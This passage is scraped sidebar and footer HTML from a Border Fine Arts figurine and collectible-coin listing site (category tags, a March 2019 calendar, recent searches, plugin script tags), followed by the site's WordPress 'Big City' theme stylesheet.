	<li class="cat-item cat-item-5149"><a href="https://theborderfinearts.com/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://theborderfinearts.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://theborderfinearts.com/category/the100dayproject/" >the100dayproject</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://theborderfinearts.com/category/thebeatrix/" >thebeatrix</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://theborderfinearts.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://theborderfinearts.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://theborderfinearts.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theborderfinearts.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://theborderfinearts.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://theborderfinearts.com/category/threshing/" >threshing</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://theborderfinearts.com/category/tide/" >tide</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://theborderfinearts.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://theborderfinearts.com/category/tiggy/" >tiggy</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://theborderfinearts.com/category/tiggy-winkle/" >tiggy-winkle</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://theborderfinearts.com/category/tiggywinkle/" >tiggywinkle</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theborderfinearts.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://theborderfinearts.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://theborderfinearts.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://theborderfinearts.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://theborderfinearts.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://theborderfinearts.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://theborderfinearts.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theborderfinearts.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://theborderfinearts.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://theborderfinearts.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://theborderfinearts.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://theborderfinearts.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://theborderfinearts.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://theborderfinearts.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://theborderfinearts.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://theborderfinearts.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theborderfinearts.com/category/twombly/" >twombly</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://theborderfinearts.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://theborderfinearts.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://theborderfinearts.com/category/umoja/" >umoja</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://theborderfinearts.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://theborderfinearts.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://theborderfinearts.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://theborderfinearts.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://theborderfinearts.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://theborderfinearts.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://theborderfinearts.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theborderfinearts.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://theborderfinearts.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://theborderfinearts.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://theborderfinearts.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://theborderfinearts.com/category/uzumaki/" >uzumaki</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://theborderfinearts.com/category/vain/" >vain</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://theborderfinearts.com/category/vandalism/" >vandalism</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://theborderfinearts.com/category/varenne/" >varenne</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://theborderfinearts.com/category/ventured/" >ventured</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://theborderfinearts.com/category/verbal/" >verbal</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://theborderfinearts.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theborderfinearts.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://theborderfinearts.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://theborderfinearts.com/category/vintageroyal/" >vintage&#039;royal</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://theborderfinearts.com/category/virtuale/" >virtuale</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://theborderfinearts.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://theborderfinearts.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://theborderfinearts.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://theborderfinearts.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://theborderfinearts.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://theborderfinearts.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://theborderfinearts.com/category/warli/" >warli</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://theborderfinearts.com/category/warthog/" >warthog</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://theborderfinearts.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://theborderfinearts.com/category/wdka/" >wdka</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://theborderfinearts.com/category/weirdly/" >weirdly</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://theborderfinearts.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://theborderfinearts.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://theborderfinearts.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://theborderfinearts.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://theborderfinearts.com/category/whitecliffe/" >whitecliffe</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://theborderfinearts.com/category/wigton/" >wigton</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://theborderfinearts.com/category/wildfires/" >wildfires</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://theborderfinearts.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://theborderfinearts.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://theborderfinearts.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://theborderfinearts.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://theborderfinearts.com/category/woodville/" >woodville</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://theborderfinearts.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://theborderfinearts.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://theborderfinearts.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theborderfinearts.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://theborderfinearts.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://theborderfinearts.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://theborderfinearts.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://theborderfinearts.com/category/yuan/" >yuan</a>
</li>
		</ul>
</div><div class="box"><h3>Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://theborderfinearts.com/2019/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://theborderfinearts.com/2019/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://theborderfinearts.com/2019/03/01/" title="Giant Red Deer Stag Antlers with original indigenous complete skull decor, Beatrix Potter 2017 tale of peter rabbit 50p coin rare collection- circulated">1</a></td><td><a href="https://theborderfinearts.com/2019/03/02/" title="Border Fine Arts Thoroughbred Stallion Grey horse limited ed. B0241B, New Border Fine Arts Stout Hearts horses JH34 ploughing">2</a></td><td><a href="https://theborderfinearts.com/2019/03/03/" title="Border Fine Arts Classic Collection B1647 Greyface Dartmoor Ewe and Lambs LE 250, Large Fallow Deer Stag Antlers with original indigenous complete skull decor 226">3</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2019/03/04/" title="Limited Border Fine ArtsPutting Out the Milk(Landrover) Ltd Edition 486/1500, RARE Mrs Tiggy Winkle 2016 50p Coin COLLECTORS ITEM">4</a></td><td><a href="https://theborderfinearts.com/2019/03/05/" title="BORDER FINE ARTS, GERMAN SHEPHERD. 1994, Old, Very Rare, Original, Margaret Turner, Border Fine Arts Classic Limited Edition JCB Digger Tractor Tea Break">5</a></td><td><a href="https://theborderfinearts.com/2019/03/06/" title="Border fine arts Suffock punch, New Border Fine Arts Classic B1186 Evening Reflections Society Figurine">6</a></td><td><a href="https://theborderfinearts.com/2019/03/07/" title="Border Fine Arts Classic Collection Bought At Market, B1140 Limited Edition, Angus">7</a></td><td><a href="https://theborderfinearts.com/2019/03/08/" title="Border Fine Arts Tractor- Making Adjustments, Border Fine Arts Betsy Steam Engine (Fred Dibnah, Limited Edition)">8</a></td><td><a href="https://theborderfinearts.com/2019/03/09/" title="Border Fine Arts Limited Edition Fox &amp; Hound Charlie&#8217;s Retreat 1985 Macallister, Border fine arts CHARLIES RETREAT">9</a></td><td><a href="https://theborderfinearts.com/2019/03/10/" title="Commemorative WWII 50 Pence Coin 2006 rare 50p, The Tale Of Peter Rabbit 50p Coin 2017 Fifty Pence Beatrix Potter">10</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2019/03/11/" title="Border fine arts Classic, Teamwork. Limited edition. Horses, Border Fine Arts Betsy Steam Engine (Fred Dibnah, Limited Edition)">11</a></td><td><a href="https://theborderfinearts.com/2019/03/12/" title="The Tale Of Peter Rabbit 50p Coin 2017 Fifty Pence Beatrix Potter, Border fine arts horse, Off to the fair. Limited edition. 1994">12</a></td><td><a href="https://theborderfinearts.com/2019/03/13/" title="Jami Porter Lara Border Crossing, Border Fine Arts Bfa No Way Through Sheep Bicycle">13</a></td><td><a href="https://theborderfinearts.com/2019/03/14/" title="Rare Border Fine Arts BFA B0770 Hereford Bull Limited Ed Boxed Ayres, Beatrix Potter silver proof edition 50p coin and Book set NEW -Peter Rabbit 2017">14</a></td><td><a href="https://theborderfinearts.com/2019/03/15/" title="Benjamin Bunny 50p Coin 2017 Beatrix Potter Kids&#8217;Treasure&#8217; Sale Collectable, Beatrix Potter 2017 Tale of Peter Rabbit 50p coin RARE collection-circulated">15</a></td><td><a href="https://theborderfinearts.com/2019/03/16/" title="Border Fine Arts BFA Belgian Blue Cow Calf B0590 Limited Ed">16</a></td><td><a href="https://theborderfinearts.com/2019/03/17/" title="A Pair of Antique German Rudolpf Kammer of Volkstedt Porcelain Figurines, 50P Fifty Pence RARE The tale of Peter Rabbit coin Collectable 2017">17</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2019/03/18/" title="Boarder fine arts, New Border Fine Arts Clean Sweep horse limited ed. B0591A">18</a></td><td><a href="https://theborderfinearts.com/2019/03/19/" title="Border Fine Arts Cattle Hereford Bull A4580 Cow A4583 Calf A4586 New Boxed, Draw A Border Collie Puppy">19</a></td><td><a href="https://theborderfinearts.com/2019/03/20/" title="REDUCED Very rare Country Artists LIGHTLY DOES IT Limited Edition. 307 /450, The Tale Of Peter Rabbit Beatrix Potter 50p Fifty Pence coin 2017 Free Postage">20</a></td><td><a href="https://theborderfinearts.com/2019/03/21/" title="Border Fine Arts D. Geenty 1986 Horse And Hounds Limited Edition, Snow White Bed withDwarf&#8217;s. Border Fine Arts made in Scotland Limited to 1500">21</a></td><td><a href="https://theborderfinearts.com/2019/03/22/" title="Border Fine Arts Cattle Limousine Bull no A4578 Cow A4581 Calf A4584 Boxed, Fine Art Tips With Sandra Guy On Colour In Your Life">22</a></td><td><a href="https://theborderfinearts.com/2019/03/23/" title="Border Fine Arts Classic B1085A Spirited, Border Fine Arts Under The Hammer Simmental Cross Limited Edition">23</a></td><td><a href="https://theborderfinearts.com/2019/03/24/" title="Art Documentary The Trucker Guide To Fine Art, Large Border Fine Arts Suffolk Ewes And Collies Signed Ayres Excellent">24</a></td>
	</tr>
	<tr>
		<td><a href="https://theborderfinearts.com/2019/03/25/" title="Ikaw Nga By South Border Fine Arts Version Just For Fun, Rare Cattle Breeds A1465 Jersey Cow &amp; New Calf 2003 Enesco ltd Border Fine Arts">25</a></td><td><a href="https://theborderfinearts.com/2019/03/26/" title="Rare BFA Border Fine Arts BELGIAN BLUE BULL Style One Ltd Ed, Bringing in the Harvest Border Fine Art Limited edition in immaculate condition">26</a></td><td><a href="https://theborderfinearts.com/2019/03/27/" title="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres, BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner">27</a></td><td><a href="https://theborderfinearts.com/2019/03/28/" title="Super Easy Small And Quick Border Rangoli Designs In Front Of Ganesha Rangoli By Shital Mahajan, RARE Mr Jeremy Fisher 50p Coin, 2017">28</a></td><td><a href="https://theborderfinearts.com/2019/03/29/" title="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated, Mr Jeremy Fisher 50p Coin Beatrix Potter 2017">29</a></td><td><a href="https://theborderfinearts.com/2019/03/30/" title="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate, Rare Horse Breeds A5055 Connemara Mare &amp; Foal Border Fine Arts Statue Ornament">30</a></td><td><a href="https://theborderfinearts.com/2019/03/31/" title="Mrs tiggy winkle 50p coin 2016, How To Print Your Own Art Prints At Home">31</a></td>
	</tr>
	</tbody>
	</table></div></div><div class="box"><h3>Recent Search</h3><ul><li><a href="https://theborderfinearts.com/2025/11/unused-border-fine-arts-classicessential-repairs/" title="https://theborderfinearts com/tag/repairs/">https://theborderfinearts com/tag/repairs/</a></li><li><a href="https://theborderfinearts.com/2024/10/border-fine-arts-not-a-moments-peace-book-ends-b009-ltd-ed-3691500-certificate/" title="https://theborderfinearts com/2024/10/border-fine-arts-not-a-moments-peace-book-ends-b009-ltd-ed-3691500-certificate/">https://theborderfinearts com/2024/10/border-fine-arts-not-a-moments-peace-book-ends-b009-ltd-ed-3691500-certificate/</a></li><li><a href="https://theborderfinearts.com/2024/08/halloa-away-border-fine-arts-huntsman/" title="https://theborderfinearts com/tag/huntsman/">https://theborderfinearts com/tag/huntsman/</a></li><li><a href="https://theborderfinearts.com/2021/02/superb-border-fine-arts-regal-splendour-model-of-a-peacock-rrp-2000/" title="https://theborderfinearts com/tag/peacock/">https://theborderfinearts com/tag/peacock/</a></li><li><a href="https://theborderfinearts.com/2019/11/border-fine-arts-large-figurine-all-set-for-appleby-gordon-boswell-retired/" title="https://theborderfinearts com/2019/11/border-fine-arts-large-figurine-all-set-for-appleby-gordon-boswell-retired/">https://theborderfinearts com/2019/11/border-fine-arts-large-figurine-all-set-for-appleby-gordon-boswell-retired/</a></li><li><a href="https://theborderfinearts.com/2020/02/border-fine-arts-brambly-hedge-9-wedding-figurines-wedding-table-canopy/" title="https://theborderfinearts com/2020/02/border-fine-arts-brambly-hedge-9-wedding-figurines-wedding-table-canopy/">https://theborderfinearts com/2020/02/border-fine-arts-brambly-hedge-9-wedding-figurines-wedding-table-canopy/</a></li><li><a href="https://theborderfinearts.com/2025/11/border-fine-arts-7523000-river-view-otter-family-r-t-roberts-b0195-le/" title="https://theborderfinearts com/tag/river/">https://theborderfinearts com/tag/river/</a></li><li><a href="https://theborderfinearts.com/2021/10/border-fine-arts-back-from-the-auction-landrover-trailer-sheep-brand-new-3/" title="https://theborderfinearts com/tag/landrover/">https://theborderfinearts com/tag/landrover/</a></li><li><a href="https://theborderfinearts.com/2018/01/border-fine-arts-massey-ferguson-390-mf-70-mower/" title="https://theborderfinearts com/2018/01/border-fine-arts-massey-ferguson-390-mf-70-mower/">https://theborderfinearts com/2018/01/border-fine-arts-massey-ferguson-390-mf-70-mower/</a></li><li><a href="https://theborderfinearts.com/2025/06/border-fine-artswheres-he-gone-b1078-by-anne-wall-215-750-box-cert/" title="https://theborderfinearts com/tag/gone/">https://theborderfinearts com/tag/gone/</a></li></ul></div><div class="box"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://theborderfinearts.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://theborderfinearts.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://theborderfinearts.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>	</div><!--#main-->
</div>
<div id="footer">
	<p class="copyright"><a href="https://www.aoe.com/en/lp/wordpress-themes.html" title="AOE" class="powered"><img src="https://theborderfinearts.com/wp-content/themes/default/images/cubes.gif" /></a>&copy; 2026 Border Fine Arts All Rights Reserved.</p>
</div>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theborderfinearts.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theborderfinearts.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3774
content:
/*
Theme Name: Big City
Theme URI:
Description: WP Big City theme designed by AOE. A simple but very beautiful minimalistic design in blue, grey and white colors. Now also widget ready.
Version: 3.1.4
Author: AOE
Author URI: https://www.aoe.com/en/lp/wordpress-themes.html
License: GNU General Public License, version 3 (GPLv3)
License URI: https://www.gnu.org/licenses/gpl-3.0.txt
Tags: two-columns, fixed-layout, blue, dark, white, custom-header, custom-background
By downloading and using this theme, you agree to the following terms:
    - All variations of this theme have to remain GPL
    - You may use this theme for personal or commercial projects
    - You may modify, translate or distribute

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

If you encounter any bugs please contact: wordpress(at)aoe.com
*********************************************************************
ATTENTION
If you don't need any logo in your theme, please find #header element
and remove last two lines from it's decoration
*********************************************************************

************
CSS CONTENTS
************
* --- reset
* --- typography
* --- text elements decoration
* --- wordpress styles
* --- layout
* --- header
* --- menu
* --- navigation
* --- content
* --- sidebar
* --- search form
* --- comments
* --- footer
* --- helpers
*
*/

/* Reset needed styles
*******************************/

*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
 }

html,body,div,span,form,h1,h2,h3,h4,p,blockquote{margin:0;padding:0;border:0;outline: 0;}
:focus {outline: 0;}
body {line-height: 1;}
html {height: 100%;margin-bottom: 1px;}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 1em;
}
table td,
table th {
    padding:5px;
    border:1px solid #aaa;
}
blockquote    {
    margin:0 0 1em 1em;
    padding-left:1em;
    border-left:2px solid #DBDBDB;
}
strong        { font-weight: bold; }
em            { font-style: italic; }
pre           { border: 1px solid #ddd; margin-bottom: 1.2em; padding:1.2em; }
ins           { text-decoration:none; } /*remove underline from text*/
del           { text-decoration:line-through; }
acronym       { border-bottom:1px dotted #666; }
fieldset      {margin: 0;padding: 0; border: 0;}
/* Typography
*******************************/
body {
    font:normal 75% Tahoma, Arial, Helvetica, sans-serif;
}
h1,h2,h3,h4,h5,h6 {
    font:normal 1em/1 Georgia, "Times New Roman", Times, serif;
}
pre,
var,
code {
    font-family:"Courier New", Courier, monospace;
}
h3,
#sidebar,
.postdata,
.entry-content {
	font-family:'helvetica neue',helvetica, arial, sans-serif;
}
#header h2 {
    font-family: Tahoma, Arial, Helvetica, sans-serif;
}

/* Header elements
*******************************/
h1 {
    font-size:2.67em;
}
h2 {
    font-size:2.17em;
    line-height:1.6;
    color:#152942;
    font-style: italic;
}
h3 {
    font-size:1.5em;
    color:#152942;
}
h4 {
    font-size:1.25em;
    color:#152942;
}
h5 {
    font-size:1em;
    color:#152942;
}
h6 {
    font-size:.92em;
    color:#152942;
}

/* Text elements
*******************************/
ul,ol,p,dl {
    line-height:1.8;
}
ul,ol         {margin: 0 0 1em .8em;}
ul            {list-style-type:disc;}
ol            {list-style-type:decimal;}
p,dl	      {margin: 0 0 1em 0; text-align: left;}
strong        {font-weight: bold; }
em            {font-style: italic; }
ins           {text-decoration:none;}
del           {text-decoration:line-through;}
img           {border:0;outline:0;}
blockquote {
    border-left: 2px solid #D2D6D8;
	margin:0 0 0 3.2em;
	padding: 0 0 0 1.6em;
	font: italic normal 1em georgia, 'times new roman', serif;
	color: #888;
}
a:link,
a:visited,
a:hover,
a:active{
    color:#3b506b;
    border-bottom: #3b506b;
}

/* Wordpress styles
*******************************/
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}
.alignleft {
   float: left;
   margin:0 1em 1em 0;
}
.alignright {
   float: right;
   margin:0 0 1em 1em;
}
.wp-caption {
   border: 1px solid #ccc;
   text-align: center;
   padding: 4px;
   margin-bottom: 1em;
}
.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}
.wp-caption p.wp-caption-text {
   font-size: .92em;
   color: #444;
   line-height:1.4;
   margin: 0;
}

/* Layout
*******************************/
body {
    color: #565656;
/*    background:url(images/bg.gif) 0 0 repeat-x #fff;*/
}
#root{
    width:900px;
    margin:0 auto;
}

/* Header
*******************************/
#header-wrapper {
    background: #152942;
}
#header {
    width:900px;
    margin:0 auto;
    height:138px;
    color:#fff;
    padding:40px 0 0 0;
    background:url(images/header.gif) 100% 100% no-repeat;
}
#header a {
    color:#fff;
    text-decoration:none;
}
#header h2 {
    line-height:1.3;
    font-size:1em;
    color:#fff;
}
/*
Menu
*******************************/
#access-wrapper {
    background: #D2D6D8;
}
#access {
    display: block;
    width: 900px;
    margin:0 auto;
    list-style:none;

}
#access .menu-header,
div.menu {
	font-size: 13px;
	width: 900px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
	padding:0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
	margin: 0;
	float:left;
	list-style:none;
	padding:6px 0 0 0;
	margin-right:18px;
	height:38px;
	border-bottom:3px solid #D2D6D8;
	text-decoration:none;
	font-size:1em;
	line-height: 26px;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 35px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 999;
	background:#eee;
	margin:0;
	padding:0;
}
#access ul ul li {
	min-width: 180px;
	margin:0;
	padding:0;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	line-height: 1em;
	padding: 10px;
	width: 180px;
	height: auto;
	border:0;
	margin:0;
}
#access ul ul a:hover {
	background:#dadddf
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #000;
	border-color: #eee;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,
#access ul li.current_page_ancestor > a {
	color: #000;
	border-color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #000;
}

/* Navigation
*******************************/

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	font-family: "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif;
}
.navigation a:link,
.navigation a:visited {
	padding:6px 0 0 0;
	margin-right:18px;
	height:26px;
	border-bottom:3px solid #D2D6D8;
	text-decoration:none;
	font-size:1.09em;
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}

/* Content
*******************************/
#content {
    width:590px;
    margin:20px 50px 30px 0;
    float:left;
}

#content .post {
    /*padding-bottom:2em;*/
    margin-bottom:4em;
    /*border-bottom:1px solid #dde2e6;*/
}
#content .post *{
    max-width: 100%;
}
#content .post img {
    height: auto;
}

#content .single {
    border-bottom:0;
}
#content h2 a {
    text-decoration:none;
}
#content h3 {
    margin-bottom:20px;
    line-height:2.1;
    border-bottom:2px solid #D2D6D8;
}
#content h2 a:hover {
    color:#465c79;
}
.postdata {
    padding:.67em 0;
    margin-bottom:.67em;
    border:1px solid #eee;
    border-left:0;
    border-right:0;
    color:#898989;
}
.postdata a {
    color:#26527C;
    text-decoration:none;
    font-size: .92em;
    padding: .1em;
}
.postdata a:hover {
	background: #5F747F;
	color: #fff;
}
.postdata .vcard,
.postdata .published {
	font-family:georgia, 'times new roman', serif;
	font-variant: small-caps;
	text-transform: lowercase;
}
p.tags {
    line-height:1.2;
    margin-bottom: 0;
    clear:both;
	font: italic normal 1.17em georgia, 'times new roman', serif;
}
p.tags a {
	text-decoration: none;
}
p.tags a:hover {
	border-bottom: 1px solid #26527C;
}
.entry h1{color:#152942}

.entry-content {
    overflow: hidden;
    zoom:1;
}
/* Sidebar
*******************************/
#sidebar {
    width:248px;
    float:left;
    margin:30px 0;
}
#sidebar h3 {
	margin-bottom:12px;
    padding-bottom:6px;
	border-bottom:1px solid #D2D6D8;
}
#sidebar .box {
    margin-bottom:18px;
}
#sidebar .box a {
	color:#465c79;
	text-decoration:none;
}
#sidebar .box a:hover {
	color:#0C225F;
}
#sidebar .box a:visited {
	color:#7E929E;
}
#sidebar .box li li a {
    padding-left:0px;
}
#sidebar .box li li li a {
    padding-left:10px;
}
#sidebar .box .textwidget {
	line-height:1.6;
	font-size:.92em;
}

#sidebar ul {
    margin:0;
    padding:0;
    list-style:none;
}

/*rss button*/
#sidebar .rss {
    height:59px;
    margin-bottom:2px;
}
#sidebar .rss a {
    float:right;
    width:77px;
    height:59px;
    background:url(images/rss-icon.gif) 0 0 no-repeat;
    text-indent:-9999px;
}

/*recent comments widget*/
#sidebar #recentcomments {
    padding-left:20px;
}
#sidebar  #recentcomments li.recentcomments {
    display:block;
}
#recentcomments li.recentcomments a {
    display:inline;
    border:0;
}

#wp-calendar {
	width:100%;
}
#wp-calendar caption {
	font: italic 1.17em/1.83em georgia, 'times new roman', serif;
	text-align:right;
}
#wp-calendar th,
#wp-calendar td {
	text-align:center;
	font-size:.92em;
}
#wp-calendar a {
	font-weight: bold;
}
#wp-calendar #today {
	background:#eee;
}
#wp-calendar #prev {
	text-align: left;
}
#wp-calendar #next {
	text-align: right;
}
#sidebar .categories {
	list-style:none;
}


/* Search Form
*******************************/
.search-form {
	padding-bottom: 1em;
}
.search-field {
    vertical-align:middle;
    border:1px solid #ccc;
    font-size:1em;
    color:#152942;
    padding: 3px;
    height: 30px;
    float: left;
    width:188px;
    margin: 0;
    /*-webkit-appearance: textfield;
    -moz-appearance: textfield;*/
}
.search-submit {
    background:#D2D6D8;
    border:1px solid #ccc;
    float: right;
    height: 30px;
    font-size: 12px;
